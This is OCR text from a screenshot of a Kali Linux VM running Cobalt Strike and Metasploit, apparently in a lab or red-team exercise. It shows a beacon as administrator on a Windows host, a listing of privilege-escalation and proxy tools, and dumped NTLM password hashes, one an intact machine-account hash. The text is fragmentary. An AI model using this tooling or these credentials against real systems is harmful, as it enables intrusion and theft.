 KALI_GNOME (4_11_2021) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Cobalt Strike
root@kali: ~
~/tools/CobaltStrike/cs4...
05:32 PM EN
Trash
File System
Home
VBox_GAs_6
.1.22
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
69.124.164.5 10.0.2.10 HTTPS administrator * WIN-3G5ASTCTI... cs.exe 6644 x64 943ms
Event Log X Beacon 10.0.2.10@6644 X
06/06/2021 10:32 AM <DIR> Contacts
02/15/2021 01:56 PM 93,184 CreateMiniDump.exe
06/09/2021 05:31 PM 20,480 cs.exe
01/30/2021 07:32 PM 4,395,640 curl.exe
03/30/2021 03:39 PM 7,531,520 denim.exe
06/06/2021 10:32 AM <DIR> Desktop
01/23/2021 12:18 PM 15,360 detection.exe
06/06/2021 10:32 AM <DIR> Documents
06/09/2021 04:33 PM 19,968 doop.exe
06/06/2021 10:32 AM <DIR> Downloads
06/06/2021 10:32 AM <DIR> Favorites
03/07/2021 10:52 AM 26,768 Get-System.ps1
05/11/2021 06:34 PM 11,776 getsystem.exe
05/11/2021 06:52 PM 577,092 go.ps1
06/06/2021 11:31 AM 48,640 hook.dll
06/06/2021 04:08 PM 13,791 Invoke-SocksProxy.psm1
[WIN-3G5ASTCTIR4] administrator */6644 (x64) last: 943ms
beacon>
root@kali: ~/t...e/cobaltstrike × root@k...es/new × r...~ ×
D: vc8swza5) Without a database connected that p
) at 2021-06-09 17:30:28 -0400
47ace958ffbcfa800eaf7:::
c59d7e0c089c0:::
11b15c0dd99f2e:::
8ffbcfa800eaf7:::
d93e9398fad4d2e0b7dc2cd66:::
LARRY-DESKTOP$:1103:aad3b435b51404eeaad3b435b51404ee:ddad32c5dda94a8e65bb4d9e56028a8f:::
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.0.2.10 - Meterpreter session 11 closed. Reason: User exit
msf6 exploit(multi/handler) >
Right Ctrl
5:32 PM
6/9/2021